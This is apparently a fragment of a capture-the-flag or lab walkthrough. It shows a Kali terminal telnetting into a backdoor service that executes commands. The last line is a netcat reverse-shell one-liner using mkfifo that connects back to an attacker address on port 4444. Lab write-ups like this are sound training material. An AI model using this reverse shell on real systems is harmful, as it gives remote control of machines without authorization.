 kali@kali:~$ telnet 10.10.133.186 8012
Trying 10.10.133.186...
Connected to 10.10.133.186.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.HELP
.HELP: View commands
 .RUN <command>: Execute commands
.EXIT: Exit
.RUN ping 10.9.101.193 -c 1
.RUN mkfifo /tmp/gtjkwze; nc 10.9.101.193 4444 0</tmp/gtjkwze | /bin/sh >/tmp/gtjkwze 2>&1; rm /tmp/gtjkwze